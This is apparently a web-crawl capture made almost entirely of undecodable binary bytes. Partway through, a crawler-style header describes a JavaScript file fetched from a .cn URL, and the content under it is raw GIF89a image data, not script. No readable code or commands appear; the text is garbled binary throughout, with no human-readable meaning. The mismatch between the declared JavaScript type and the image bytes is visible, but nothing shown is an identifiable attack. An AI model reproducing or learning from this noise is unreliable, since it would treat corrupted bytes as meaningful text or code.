�$��dg��sp����'�/������̲ŝ�G�f���#t�O�,���;Z7&|dy�,���,�<'hԯ��y&ևN�K��m��_YA�n������e��fśX�/��I�P��;j,��e�{�m?@~lx.�&�p���G�8Y4�Yan��kbs��A�L�M<-�Z���?� ��A�f����8�O&��-��v"�9���,��xA�Y�Yg���<���v�{�����޷�u�Yd��m�]D ^���!h��o<�x���ڑ��/����dY9j�q[1�K�܇,�K��m�O�Ye�AG��W��?�8􎤲�,��8Y�0�y�Cdw`-"����� �L���L�-_�5{8d#��!�͖I���c
Adx�%�y��<���\�_���و���<ccdo��d<,$�7���:���Hב��;[|v�ewn n����B�s 6��,��,�e�Ye�Ae�YD~.Lr��<��Ḃ��Yg�Yd][l�x\i`"��Q���S+��߂��sgg;����F([p$6��Z�"$Q���dY��CbdYe���c��_�B��]p��,�ɑ�5� ��ǶK�����3����@;(�g9�299�0��n=�v��?��`���9�<�%Ě[,����~3��^Qy��C��=�6�s��V�����'��~ "v�S���g�I%�E�?�N��=XGg-��̱���~Ye��Y���ve�Rg���f���w����kh��U�<����|��'���4O�9&?�y�:�$�sk��yg�$���B<�Y��l�ʹ��E��>2����6|X���2lxr�g���	ֻX��<g����P�� rqyى&zl�)�o���+��Fq��9�xDO�a�C��� ��Yn[����X0S����O�p5���s��ZlX3�Y�~]r1��1Y��'8�!v������b��.��B��!|l0�,�N��|����2H}/[�Ye�~,�G �w�0����_2k��v���<�qt��$x٣J�=Z�qŞ9	B��D��?�tF�2 k k*#�	̑�|l��ii/l�"��le���E��A	�p�μe��~��KtlTۉ9�Y���a�ai�����)�������g,�2��^G���e��m��e��Cbp���a�I�m���d�\���?�Hi�6��/�e�
�$7'a�������{Z�fu=��{�_p/�^���բ2��m��/����^�|9%�Ny���6rrQخ6&����*�}X��<���,�Yf�`���;az6'��7��q2H���� ]�4م�&�Quoa|�=�1^�N����φ���y�V��U�_vO��mt� F?%�#�Ye�~9e���A�������8s�>1��03�3���k��l����]�@���w���|�~|?d����G�����f��Đ��g"�:����Yd�Y�g�Ye��a��9�����I{�9:�a�9v������u{o��s�K~���{�d2��}_*~k�b���}D�n� ��U��9��,�� �6��	�����_��̀��ͦ̇����%�Z�om7����q}�ؼ�p&x@�a��~6�a�q��ye�\#�`���f�c��<&	�%۴!����;��#ݫ[[|����@X�B��bujjg���3Ɩ~m�.[�Jr� �,����dL�g��܁���3Vş�=��~}ZA��9$y�,��,��nK�{�=W�X��6C�Y���q�j��I/V����� -�eC��}&���_�����_S!�~#�Bt�����~��YN��~��r;J��O$��r��m�HÀ\������!��1��&I�d����5�
�G���趽0�Դ�s���Qf�qc��gyg���62׻�l�n'>&9�5��p���̣�� ���H� ��x[M����eԶf����Խ�의�7��ŭ�š�	㏋ܷ0ߺ_d���@�O�[�ˮ�SVk���%d7oy7���rB�����k���p����?p�2�|����i/ݏ�� ��㧞>|k��ſ�0���ܨ�
�@����{�|��gzOj�ξd{�׀rݤ}l��Q�B�|#������|�|_�����2.�۽�2qq8ZZ\\\\\_r���!1�o��e�^���y�>=�?�$�f�Yix�n�F�� \�������!�Jz�.��9Nǔ?S����w��/���>��}I�'ҟN}�|����G��M���� �^�`{�v����7������f���^���ߗ�����jܸ��K�5z����f�,k���i>?��:G���n�x0�`v��q�����/��|���DD-�-ͬY <D#�__D������q�u����/A� ds���������&��E�ni�8��~Ċ����7e���Q&v2��s6��e���ُ�����x��޻�7�#��[�G��� }�� q�h���K��莉���2<� ��?fG̟��6el�|��� � �,��""<��x#���`}���XY�u23Ҁ�{���=֑��ˈ�2��'�?f���4���}/���� !5�i�l�F},��CMx���0�#݅���G]���5~�� �l���L�dl����ko�)�<͂���Cd�32 x�曋|>��.VA$0DG���.�l��"3�q{\R�T*O{а����pg^U$:_	3�shL�vЃ��vb� �I]�� ���}�g���_���ᖍ<I�gS��}�G'� O�#>��K$��$�K$��,��d�m��H��e�V�Z�1`�v$�� |2y�D��Ñ��#8$��AAd\dm�Z嬫���LA��X�� ���"#~���<��"~�������������'��� >��1�Y��-�����rLN�I$�y�.''#'.6~�WU^XU�bs�1RYe��iV4���S���	G�sV��`��3�Q�Ya��hA�A\Eǀ�.H_M���)���G�����A=��Ti�J��[�H�^;�n{.�9\u�b� �����'Sxa+�I�	$�K$��!��� {�2K��u��b{�(Ȑ{�~�7�j���`���>y��Z��B��.Zq8"zn��!6�Ȝ��`��L���)��p	ƚ$��q�]r}��,m��I.��kG�7Y¤"�$q��V� ΂A1�D�%���a��L��_D�����R��Mㅈ�-�xZ���
����ū��r�p���K����z��"^-�I$��$�K$�D3ӁK�[�3���&�p���|��R��� �\`\�g3��=��o��=�89�`ޖ�v���#|;��<�7�>��_zn�ވ[�>�F�z��
�	��#@�x��̧�c���;�� +�� �[��؆-Q��c�j� ��5=O�F�'@��H��� x���w[ y�jO�"!Ll����Sso L�Y g��$i�{��������v>S�1�$���0��('[(!�����3>E�S�e�΍H<)2?h������k�S�$��&�X1r�E�@OV������� {��L5�޶�u��5<:zX2�XxP�d�f�zN��A�@}q��K����pc����<��Hd�o�	cN��NNz���b�p��FK��}�o�=�ԍ�lFde��$���ĒG��|�Lw�õ`d&R��K;�*���"<���o�6�x���Q��w��=.�	�X;d�I�$�I<(h�NV��2s)��0$�@�$l��x	�4��x��gą�d����.���6��A�C"�Id$ 8��R��É�?����������x	�>�?x3�˅�`�"�&B��(���0$��dg� ��9�=��������F� p��;��'����$ɺ�'OL���OM��[@��,���3���e�d3g�/����$!t�[�T���R����K$��,�K$������=�Y�[��9�_)�'~疓�dC������
v�Nέ �fj�;ُ���F$�F| �H��=#�ۂ;� ��I&����� �q��o����L�r��dK��d����`�"-����$CH�D:��y\Bg-����=���TDyПH�n�Bg�m���q���}\�\ȱ����u�i��<��2��@x#���}s�jɔg����g�E�8�Ո�&�V���x1�1�Fj��p�$Ow4�f�lQ���˨��h�~�7e^.���O<��G�}�w��L-Qb��}1P�����{����
]��nAa:����n�J���r܁����d���Xl�d���b]�; o��A��d{���;���#��6@���y�~�Lm���q'e}P�#nn�N�qu��� .��b�@h��n8�9�2=n��,��dvk�_���Y�b��o�g7]�pBڑg�=�"@�����{#n|�pҞ����1� |o3�<�,r��|'�&GX|�'� ��oy�{P¯�#`p���B{�?�8�k���姟?f�v4$)�A`�w��$3�
;S>�0���B2�XOK����r�7c���;���,��ͅ;%�)t�l*��'��;���e�\oƜ���	,�>�I KE����3?�0;=Ǎ� ��s�J1��+�����5�����#�����u����p$8�n)/���W#`�~	%�Ye�8�&_���I��I���	�BI�ǣINу�?y��qa9�\�'s:�ѳ�dư��=�-zn��m%]05�b�LS8'�"��,'N���)��2|q�݅>�bN.D�`<���ŭ��u�w��w��3� ��W�c���܍�N�/p!�Vr��2�:��c�������.�aw�f0G7�'����+D�����;�̚�XW�Ď��o�*���޿Mpض\ό����t�Է��� `Iz�;�@�
K!�N`�o���{#�G�Ͷ�V�sm�ɟ�����u>W<?������ >~aPэ�~P��*ml���1�#�y$uxC`@�<t'z#J+�z[Ʌ�xBO��4=�$���@D��/���~�w���m��2s� ��¹~�`U�e�r,R���ٽ�}���o��#W.� pp��{���\݉�FëL������� .gK�Z��Ʒư2����5��0aT���a����߽�㲹�ߎ�L1��vj�4<�d��0F�&S��%��'�_���7�����}���i�h��2 ��K�5�� $��KX<��P���s���х~y�Q��و�qOǩ�� oQ�wtX�_���c	����\�C�ˡϭ���Y�{�*��?�3����� ����F�Dr�maJ��� ~�[���9^K�Xh*��PQarؿ��ɸI�X�|��\��&r�74�!�	��}�H/�%C��Z�d[@�����_��`����-"H'�L֋���#�;c��}N�k,��<��w,��Kh=��� �?�HC�%�乲(Q��@��6��̗�17o���L��R�\a��4d��s#Dr��?����c��/����Zt �D+9�\���hk���zH�b�l�$4��c��ۏnY�ޘ��� ���flǤ@��Ȼ8{�5�ip^�`Bx?u��O��ŉ����-���!�s~K������~k��~`[/�І��� �cO��}G1t3�ՎUm�#%�$� g�;��������r�g�|��2�գ�����l�Da�ƻW������k<Q����6^�2]$kK.�#vBq���� $���xVY����8f��Fll�����ׁ3�3��k�0��1� ��$��@'"����с�	��x|��� ���j�0�����>����R(�f�m��1�_J�����8�I��Og�$��}\�L�3� $+��6�"P	���9��~clҌ#n� XnX�]9�rx�M���9���
9��.3�� ���$N��(N�h�A0��'����?�[�^[��m��/F ����s  ��g@�= ��&�uS! ���%�;>�.GPlX�ghF4y��ԣ���FxS�S� ����:}�q��� EIX�|�I�^�`К�}>� 8N�/D~��	��Ft��Ǟ`��$���p� N����_�?ȁb��'g8�������Ϭt���з�8>�$���.9�]Jw�K{�*�]vY��p��%4K�$?���#�sڄ�Žiz�`��ƿϿ���\%>W�Wkc�G�#��Ye���#����>�6V�88k�)�=��X� �s.6�:�ٟ��e��>�H���h�l�I?�X�S�<N�H�:ſ��aa��.�6�~�^����9�� l�~ŉ�6.����-�E�]����`$4y�ٰ�Y ���A��\���]�za�Ǧ��@�T����=���Ԛ7C�bB��̡���ĸ�$qzE������1�̉%�Y��@�0�3��"e���"��!�1�ۺ����}� �_0�!�(8>m��j������Ґ�C.Qo*�#��FM@G�s]�<O�/O���jr�����=�׸
��xa�2�����	�� �1�l g����$%�e���"X� ��'[P���P1�\��~�͐p�������w��6���T�N,��8d�� ���O���\{O��e�$�X��a���$v*�cW��8�]>혊B>|$6ߌ�;�>N�MFL5�\���.���������}"f�'O�<������Z�y��@+p�8�Q=f\׳��� �X�����,`�Sx�Ï��v ��;��`���C���ڽޡ4�[���6� ��Z,�e�|���2��h\��\��V7\bS������$�����!s�A�$M �� ��O�����@f�D{a_�|x'�����>�I���@Gc<-��G��`߈��}���v� ��_���E� A�G�U� ]�� Ӎ�y��i�P�6�O�7u�n������ԩ�4�^\蹂C^ۥtY�}�r8ğ��Ld�"B���|�D�|�
];�e�� �Hڜ�Yr*\�1�矹�	���dc��ɛ߳Ֆ433
��
}l�fD�g"OG�}�B�(J��WW�(�C��J�+ �ԍ�:���}���?Ã�� 5�2US��r����.�^,�M��}1mǡ�o�qsG+�`������ ���c�� ����@�!�� V� �cna�e����9G�+�\�N� ���Q��P7�X-{��p�!��+����38��=yrCNJdM�`���UN�ˀ���2qŚ�!V�̤F�{��$��� >��Lm/Gs�!a�B��9�$�:N/�!�`�9��2���7R
c=A(��f�̐��=m�bQZ_�	�ً��#��M��0=�g+�����J^������q�:��A��A�l�3�����~�6tzd�g��3��p�Z�q�� �{[�X�/X�-٣�,�ߩ��d�b�b�͑A�F���$\9(��@������ � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � ��)-��h\ܗO�K5U��@�ʿ���

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20241202/316e5584be26ff12122075eaa7a4155d.js
body_size: 28201
content:
GIF89ad d �� w�m+�vOS�������o�������Q���y[$� 0�o,��i{a.sI������oK����&��O����ov��nO�Ƿήo�+�SE�s��֏S/ڽ��x��ґ4��U�&6������ǲ�ȹ��p����F8�����u`H6���ٗ��<��uЖF������H.��i���̅vR��JڭR�,���(�ΪpM�Ԙl�����ī���ާ�����c����׶������U���f!P��������V����x5��f��g�����������30��r@
�o1��H��Z��x�����Fo3"�qm�\K��v6��������W����Ҍ�Q3�f9����΅�׊��Y��U�i3������Z<����d��[lC֢5����]�9!��;�Ź���·z�I�Y��K�6��c����gRI+��d��t�ȕ��[ז��ڦ���\��A�q)��y�` ���tW5���gJ!��ܽ�I��,�vf�����F�C�9@�6gC��+E(^%�����������SvI9�@%��h��{�Z?��w8`p��\^%���ufy]S5�͓�lR)b�������[F��=��,�ֺ����(��s��j]B���M,�Xj:��UC(m@2���ͩ��x��O忶���Y+%������N0h���������ο�a�����㉛�E%cQ7���L
C2�o<���ݾ_�}_L$E$ ���i�0uˌ �]�s ݡS��#��L�8��F���A ��?`���6@=   !�NETSCAPE2.0   !�! � ,    d d  � �	HP`�9���z�(�"E�hźB����*(��cǍ���B�#I�c�l�r����H�)s&H)[�l�S��)?>

JЇ@R�L��PQ��+�I2fH����5�=�c��)Hd̙2G����ƚэ�+����QÇ!������JEh�$q���ǰ"�b$�a�߼���fF�C���3�� `��,��kՐ�����O�ңg�R.e2dh|�����U!���sU��C�.:��سs�@A{v��	�p)ҕ{~H��M��Q�~�)�,����������� (��ngN�|R�!$�qO`�r�*���߅fH`����-�@CR�A Ԑ�~5	���Ffh���!
p�1@C�p R�F>�2C�3O�K���8h��\vI�Ƅ)�Hh�9`� �q> h%�tbH �Ѐ{�I���8f�e��;1�H���ܒA�uF��4ti)�?,q��-t��JfB�����pd����N:`������$�`)��l@�$B2O���걩Pz����ׁ�A�ȏ��A�p���{ă���"���,1ȹ�@b��k�J�:���QC���,�.���Km� `�!�3,���30�C��kLc��`�!��q��@�R=8��6���J7�h�E0����V�/�G����r�A�  $�n#c�M:،��UC�&��`ц�_������$���^���C��7c]��D����6�)� �(s�i'���",0�GW2Ӊ�����y�w~��裋�
�pb'�TS�
	����'�E^���=�c�	��9ޟ�:�'�3Qt�J��� �T���xSM
	�� 0���X@cI����x�l����?:��"�<ٿ��[��'���7����� ���P9�ᄛ�o������0�yQ G!P�'Y�PD(L��L(+� 6�z�
(������!O����P�?T���ۆ�TH	H`N�bs��\��L$a�Q����6���py��6�q#�����$"'v`x̣���(΂�����8��]D�9���Š
ܸ!4�!:�	(��,p�I��|�c'G��M΂�ĝ*� C����3f�H"jaG����F.-�#�E��PQxО$h�IN"��#)�<
�^�+����myQ ��I.i���#- �`dG
}�R� ��A� I䢓��4�i����t`!3���	�X6�Z��8 l�N!Ơ4Cp <�K���?7��<so�j��_8P����KK"��'.�`��ã]H*E��a>M�$
1PH�H�H��
�O� �B =j��Vf��@4a�p�ѣ�p��1�*���)q�.U���3g!	��J� �L�@V;��i�e�8Qti�� �zԻ*��O(%aX#UC��� %(�.Cޘ!����ѹ�1 ۟F`����f�4 avp8�( �Q�&5}�HgA��r��u�3q�J��H*x��3İ�h�%����<a�%D�<q��c�wx�>��Y�
C���,"�%�>����D.�T�����͐h�[��h�&6�$��va��s����f�A')Є.�a���I㖶�25�+lz����"r�ԏ t��CF�Y;���P1'�j)FP���m�_k,�@t"�;&(�Y�Ծ��� �b#�a�L~�����>s��=�_\����-��3��D�P��6��8*5��� F��yr61��>��K�����+{'`-t��SUҳ咈7�a � �pN�~�gFX��W����T�d`C"W�E���Im����,�z�p�vp�
^ߙqp1`M�X�d'�B�=��Xd�7"�?�f.���򵔵��m8�5N�u��j�9���n� R ���Aph�g�T�l��rc�%Mغ����6N�7����NxKn�L��^X%&�|�]\��L�� `�|����A4��Z�	&��9���a�a����k�c���r��',k @��J̯�P"����/�T����0u�l�N�e���/+�����m���K8X��a��¦v C��S�_ w#0��[q�����]�:�l�2�ê�O,����9p��J �# f�- �\� �E-�g.�8�Ew�#�z��FϠ� ������o���>6(�����e����_��c���� �6��E���s	�>���
��K�|P[�fͷ~WRA�y�WoF��G��q�v� ?p��%4�z-E�2e��J���A ��}���>�%w;��Z��v�gn+�#��z�DwWBb|^�%ᰀ*�um��;�{�WE��}�%�e~�5�F�0�v��8��'��G|N����X&�Z���@�f<h�v%�0v<�s�u+��޷�N� ����C`]be7Xl����u���T4�!�0} ����t�g��g8}�pRx�Jwj8�za%��D�#��{؀L؄�x��(t�0��P)�x���x*�|�F�\�Xr����Έ��@E���E�
�����x!�B0�P��?�{�x��X�F��ȍW� �1v@�8�戎�脸  �v9�[����7�����8x]��Ў����`�W����y��Tрl ��֏�v��hv��``���8xنi�W������$yj^���������~�Afx�gKf�P6y���P�:��.��:��#h��;W�ԧ����M�����
�`1�����H@y	CY'��obW��!� �1M�c�X�ns�
D��P<�簗���З��9Z&[��� #x	��2�)��@��`��D	Ѐ%PP�i���9��A����72�� �Е����� 	�����	Ȱ��ٜι�X�00��Y��	�'�u .@�ɝ�	���� �˩��)���r	 �`pP���	'���@������ ��FB�Fҟ�9��P �0���j��]LP�z�Z���]С�� �m�p 03�%(��F�(�F��
':\"(
	���r� ���ș
F��Fz�G�%H��+��i$'ʢ.����S�5�L��N:1�� |��)��Q�]��J��G�\�hڥ0��[��_���)Y��E�L�3 ��(:�~������¥G
�L:�^Z�30�*Qz�>� ���h�٢M�%�:0j$��	j)���Wڤz��B��ꨂ������!�d�	���y S:��P�0��P��z+K0@�*��� /*�3� �J�ʤ��
�*
`��\2�]��z ���
�m	����p���j����� ��l@f��������lj�NZ�Vj��:�j�[�/�2� ��� �j0��qڰ�*�(ۦ�
��J�:J����	�[�����bکi�԰M'��6*�L 	�:�+*�3���1��5�� ��ڥ���aʩ'���]V[�{�+Z���%���:�	법��rz�2ˤ �7�bjK� �@���+��
�%0p �Fb���˹�n{�1;�٪�I:�����%�{@�p" ��b�%��%ʮp0�	I��. k˱��V�[��	���)��p��%�k_@�� � {�Ɗ��ˮ�`�p �0�b��Z�\��o�Y�:��`�;�܉$� )���	_༔ˢڛ�ӛ
Yp ߪ)�0�2+�n���z��*�S:�Lj$����	��e �P���۱�k��n��p:�z���(�%���&
��һ�K�bk��kVP"@C�B�\�\�,��ຬ��:�ܪlk�>|�(J�����껬Z�FR��p�0�7��1�=,�| �[��K���I&�,[�pz����,�æ{�F�ū � �������	�A��J��Y.V˻���
�[�m����
ʻjp����Z����g�N:��pF{��ș��A
u������
�I@
��k)c���e��% 8�z+1��]��٬X�˚���W� 2�``
l�P����l�n�
��ͬ�ιnG`�b`���xʹ��[�*�0 �����+�d����,�2u 
~���y���,v���+�P	p��
�sh0#Cq"� �`
�P�$}P`u��0#���3b/�``	��\Ҵ�$�S�
,g IP	�`	<`�.�� �p�Ӂa'������� <���a�P�c��h�
��l��
��l� o��k��v-�f��
p	��� t PM��q � l�y!� '�+a�%�[�be�cc�\13!�"!�-[0���"���(P�]�<#���
�p��g���]��-� �
����-�-�! �۽}� �����7�����(���=�@� U��������!�R�e������������ !�	! � ,    d d  � �	H�`�R����Ât
L�D�-��c��Ǐ C�I��ɓ(S�\ɲ`�W�@�<sf&M� h꼉��Od�jI�#Vz�(�t��0L�(Q�K�0RK@-�jצ��8P���2p��1l�Z%Q�b����ү\����v���f�n��v�ҭJ�ޅ�D����v�ʖ���Y��J�r�N��-!Kc�u�B�jQ�K�fV	�)��à��EkU�u%�:Wi+j1�>	���0���Nw�Y��B����e��K*�0�i��N���]��i��sg:�%��E�^_+[[X�BUU�a�P����v\AWB}��H���Y�5`:��PB% ��R�����g�%�X��-L�)X=x�Z�}(����@
��������W�]�8L����4�Rs)J�S���*���h�r�ié�,	�YB��q�R~�$aK5�Yc<�p�j�A�)�H�TX���(�r����q��@�(�c�����u��h(� a�֊��y��R*P&�y�F�n����cN8ؔTN}����#NpG��
t	tjf�V]U�m��)0�h�EI��D�CC�2 P[�]E�tb���2����*�p��NhLU���%)Xd+�l��'�$����O�0�DN������K#y��G����${�?��R��C:m+�����#ÙI�lX+��L*���X��rՍDߌ�@DD!R+��]�D}�@HsQhNaUNA6���@V��1H�,GC���ݙ|��a�����]��Q�δ�lG�t�䊗}��� ������~xI�1ʸ�y�-���[]�)ِl}@��8�D:_�o��@���E������Dߍ��"�s�GF�Q���I��Ǣ�?�Db�9_�X�̄<���Vo=�e49|�j��FQ��m�]4P����^���ؖ��%�P��@�$}�P��B����v
DQ\����s�Y���-fy���N��F/�"��`���+Vi��V8DP/xl ����
>�)�ыT��� E�a���#{��zT�(B�%�8�ЂHF�yatv�VL����{���[��|��B�"la5��Cb��r� ǢD�z �c�h�� �C BS�m�,����� F§*�
�� ���������2�R}��F��A*g�J����D�+BC��IO�bE)'���EިH�!��|�
�855 I�4K�I+菚A��@� i%@q �n�4��e�Y���t
����\B�h��>*Gv�Ս@ ��&Q��Ou��u�ʏ|�#���D������r% �'P,�D(�:����;|��Y�&������&K]#B���P�ihZ�~D6`�%���t��k�&�!�g>��S="ҏ���8�IOz!\�GS�Uc,�(X�F`�]J���@<�M@u���@ �j��r���s��$���6�YOx��|��~�՚��cz@�`�$"�i�0 ��z�@b��P��Am%d�'��T5�JIA���V���'���UxBѵAZ��^��@�+N������s�P[�jB��n��3�*��w�9���+�1ouj�ޏ��� �;���؍��AZ��׻ּ��k��Pp�%��H�\k�F�����D�e)��R�Ԩ��M��=�=XQ`1\���BN��`Ceo8׻B�$${o[0p`���6��bƂı����ኮ��A|i��`��N8 �h6�'l�����0_��e�R�"����<]hto�
QtCۀ�+(`�'Zz�#1m��ҩ�ǂ�I�D,���	�(G+�
!�o��\��K/$�VdP�89}X���� Eb�m���p�#F��f3�y����[[�@Ʉ������+���c�Yd���ւ�=.{H�E��=���q��&Z�m! �p�oK=�:�*����нu���FDl!,,x��XY����}��d�G����q�TԸ�t9�2�Y��{ q�;�H��4 �~uGr��~��E)(y&��=p��;����Cu�����yR'�����e��3!����nP��,� !l���Ȁ�&#G7)�Q�ղ�[�Pq�����o��z�v��c �huDc$�X��y�_hJ�o�������+��v�.ܑ���q��eca�Ug��ꓳ
��w��tw�*�Rp�_�DWA��4pЃ��Ї��{�4�%X����/$a%�7��@��G����>q	[�)�jC
��G��(:�����d{!	�%c0�0,�R�cq=���)jp0	���'w�	'y� �[q�]2�$X�#�q�M��,؂M�-H��j���gD�8���8�d�]�7��� 8( B(��!d��TX�U��{c�;� 
@�M��cq�<x >��]"����e�E�Z��_h��t��>P7�o��X��^�<@�m�� �c��^�"��l�iȇq��m��R���w�;�N]��8�]�)!h��8�x�nX�b�����m���� b��� ��dr�J0�Q�^��Q��(�lX0������+؊����X���� t7�A.EAV���!耾���g�H~Ȁ����e��?��8( �	����8MC�dk׃;H�;��x��.�m�m��2(Y �_��Z���h���Rx�_*S6!��8ȏ?�)��� ���h�Y�����������(���r�7'�7w����h�0Y�\� %i�(�����,�����R��Њ�x �0M�$wv(-<ٓ�H�]"�8�Y� 8��*�qP��xF��^  ,Y�V8~=0M_0V�8~,�(Y���pP�Y �;h��^ �_nX��ȃ�H��o���	$ _p$O���؏������I��(����W����'��M���i�d��q��&Cz�d$�!D-�8��Y���0,�@8� *�_(,���^`����8ۨ�e�X�����)�7�0�0f�0ya�"� �)��������y�*ʹ� ,��y��4���Ƞ�}�m�7�i5P"�!�*@� h@�����7p 	 �
�"�4�M���i�
j��(�?h��v��[���Y�(��I��"y�y��ٛ* ��؛Ȁ9,9~Z�ʒ�J�����M0�"x&��^ �pn��PJ�.9�(�����e(�*��	!�	�7�~X��'����P�馍�%`@�X�/�Pz�;�����6zF�'���(wS"�2��:��n"���$)O*Ȑ��K�(xP�O�O��Fx�]���"#��*� �@X�=��\�v���n�������rz07�X �#�S���G
�K�0���P`|"��nژ���l� ~ �H5J�*)`B��]"}�2h�m V�B�dB���7 &� $� <� m��^jߐl7�l.�uZ �W�[�1�w#��;,�8h<�S=��?/��&�0+�="���!�7q����u�4��9���󳎳�^��~�>�ڗ �&�(��.�,���L�"��"�C�v�	_���<�p�E�	n0Ӱ�{���߰�lи�۸��	l���и���k	���`	\����+��[�p�������C����)� �@�p��k�qw����[��2 �z���K� !�	! � ,    d d  � �	HP`�9�"Œ�(��X�I�r�>|t*U*P �Ǐlѳ��$&��A)�bF�Rbʔ����+E��ɏ��@����=S�DTT'֕���I2fKM���3&�=�c��)Hd̙2G����B�HˍܧRh���Ðп�|�t��"4f���U��cX�a1�����o�|��H3�͠Cg~s�i�PG��u��|D�cȔ�ңg�R.e2d����_AV���s�^�K��9��eV�n|˜� �"]��w;�@�����+ͭW
8�O��8���W�����_|�= �`�	�aN�|R�!$�q`$�0�=�����'"}!�ȟ 
( �(`�-.h�)�P�m~�!�<��F��߈&��߉(����)�`�0���ޒF>�2A�3�(>fЉ|BI$������� �,8�P��`�9`� �q>@ȃ� yf}f������QBI�0��;`�H���ܒ����(}���(��(�H��j��t��`y��	�
��>�1j|)�q�m�� ���)�@bL;��&Ѓ�	�߶	������"@���m7{���p� p�@��p$ء%����@�̓�-�ė�� �|x$|,���Ѱ�S,@g��#�q�x`j`e�����
Ｓ�x8������@��a�5B�D�FS4��"�t�K�4���,s�1�|/<1[s�^��i�;���QCy�: �73<�ސ��w���N�}�0��p�w΁�,�kļ±��}�5w@�������<��r(�%���3'Ly̋PL�������]��n��^7~5�	z�K $��!5��v���5�+D/��ѧN���Έ�C��X����qkL�kP��1��Gt�`	pA��
P���?~ �<#��䦻��{�Z��U>c� ����v �-:�` 	 �A JX���7A�����
(���|� ��f��y���,� ?xpY`��pf�"��E4 �R@�	� ,��qG�����pX}�^PE&�	SK�YDX��F���VK����"P�S� �h í �E�� �&6X 4,Q�2� �:k�a���Nn(<���3��o-��d��= _��`{@Q���HcLτ�k](-I�]��|��"�p6>^�2lB@� (���R@�HKK�l	�Þ�5fq�x�����M^qH����xԀ�v0�+�T�%�%��Q(��'F�͐�HL.�q:c�&S�(����A#ŷak�	SS8@az/w�+��yQ�����b�`��U�A��|8&A�a�r.�hU��`nT�͞A�:�.�H����W�e���gSJ~o���NgV̡v�j)E���R�N�hT�S:`�,jE;g�$�B�	P�>����՘��Y[�`�z��ylP+A1��<�uE��	�v8 ����+�XG��P�=�����_���zY̚ALKNvg~Se+w/��E�ktWkef�>N�:�J�ص:�FXD�:إIr�3�"��:��E���8Ɗ�cj�A� B8�`f�m�� %e��P�%�����.a��~�;���K^�/�\�  ��`�%�Q_�]p����_�^�噅-��ty�����2,ظ�r�'yY@��v��j(av[��R�|����S�´��j��b� .�^�7�	�8s��:�$����A���<�m�oLaW�X4�m�p,����_P�JrR�!��2@�Z6ҩ�s_�ZM�-��;��d*�Kp��j S�Is�3"UI���q��z欉����Jc�%0�92��C���a�l�Ko�v���6�ڀJ���[��hB�·��a�od �p��i$���.,���?��ҏr�#�Q��RRIEMB )�X���������Mk8�|�`p���o������& 
��C�	ZOӋSt�k�!j��M�rOyN2�%�x�4Q[��x�r��}v&�����Rv�R�^*a	�Z��޳~0-=6ۻj+�d�vmk�;،;������1��`�´v C�~kMO|�.���7����z�J���}(LM��`w��O���kG�Wڿ�?�Z�j���ܧL��`�}�D$>�V�8Ų�) '~��{�������Z`֔t?ԭ y����� k����&��B�Σ�&�؞�&F{�ٮ�}�����GS��E/�A�x|���j[����M����+�د*M�w~�9�G�"�Ed�Y�]@1c��,��^*���TJ�Fy�`@G"{�r�'�_3/�k=�a��1ǒS�r q�^�Ww�e�f	�w��T$�1 �! �R.X�  
 ^%� ���p JP���s� p���� �  T)q�'6�`�g�f*G�|d"S%"$u�*mMqR)B'��hhwd�9�P$�JS�|��(dr��apфn^(��g)P6w�gw�9{`_W�t M�↌�<��w�"��R&JHe�eQ�xvhn�76OH�vP�p��
X*�e)���z���xc�*�w+���B�� �(�V:�=�������J  �r"��%Ђ⅄͈N� 3���X��(^��(g�zi��щ��~hR(`j��! �_m�T���,)�y딆$X���|�x,�g )R�2{���Dm@�Ad�����BH���t��p/� ّ����	�&�"y *�0y�'��* 6�8eOh�vy����q0���>Y
4B>�@�0=9�&	����fV�`����0O�!�H��'qZi�\ٕICSFH	�lPi�0QV"�r`���oّ�#�s� 4t+M�ld ������&m��&p�y�� Y�������py vɑ�阉���hsg��x	�`\�2�I c�9�@�c�ɘ�Y�p��7� �����(�I�ss���隼y.P�. �x�pi�ŉ�yeQ� u`��	����Pe����0�1��)����	���j��@� !����V&l������i����噄"��	��ɟ�9H�#� ��'P dThp�ɝd��i��I��Y����I�\�B�
� �I���S��1*��)���� R�{�	PE�χ���0K��ڣ��Bz,Dz���z<� ���P_�RwӒsiid�o��Ǣ�`ɥxx {��X�Q
K[x_��]�u�1k��nz Xy q
�s���Tb|`�f�HWX&��
k �+�WJP���ڕ�z,�D����ZA{
#���	g:$�� c�p�3c,�j�sy�J� �G�7�� ��
@SwɑK��� �ګ��T�>� �-cQ��C��(P1� ��٬�Eڑ��0Ԫ��G�P�e�l ���*I/z��ʢ�ʑ��0��{� �j0Z6�!�ݹ�+�rB�p	�n��86c��i��PF�:�ک�ڢ+ {�{��
g]����� �1Ҵ��2�Z�@�˛ % ��02cj�-��T���ز���=��ك>��	��ƞ�p|��W�����0����Y�	s��I�Z�0\���js_@�� @�'�����I�n�p��skuk���$� ��
��z���	�j�ʙ���2���	 `�P�����۫�ە���y	�c�u �X� 9`	sh�UګY�]
�"�fb�W�� ����t�(��
a��LDË��+�w�4z�P R�	i�
�0���>��B���@ ���i�k@ �������9�����껾�KV�hs�P9`����l�d`�TX���� �aq�R*�ǲ�P"ecc	|p
 !� ��J���9�$�7+� �� "L��ٜ7�./���¾y��Y�6��� P@9 ��� i0u 
�0�^Mp�"a�}9'#�HwS��7�+v��AěP	���L��R|��(�S�"U,#dy	�0�?�`p�0K,�Z(+P))��Hȭ� �PI��?bv�#v�[ ~@�L\�l�"��xɦ�`H|AHș��0���!ipR�� 5`^��H��P�$�����P�O$ `P � ���#���9���V0͗P͗`������<�<����<����������|	��ߠ� t ��"j� � l���0&q[5�%�[�be�]1_�$A�#!�3�S��-��	� e����?!��
��	g�2}0d=�6m�B
�
�P<��B�Bp� .��g�
�q.��N��� *��(��ep� ��^�#\���dM���L;t�j��eM�b�_��Ñշ� !�	! � ,    d d  � �	HP`�9�"Œ�(��X�I�r�>|t*U*P �Ǐlѳ��$&��A)�bF�Rbʔ����+E��ɏ��@����=S�DTT'֕���I2fKM���3&�=�c��)Hd̙2G����B�HˍܧRh���Ðп�|�t��"4f���U��cX�a1�����o�|��H3�͠Cg~s�i�PG��u��|D�cȔ�ңg�R.e2d����_AV���s�^�K��9��eV�n|˜� �"]��w;�@�����+ͭW
8�O��8���W�����_|�= �`�	�aN�|R�!$�q`$�0�=�����'"}!�ȟ 
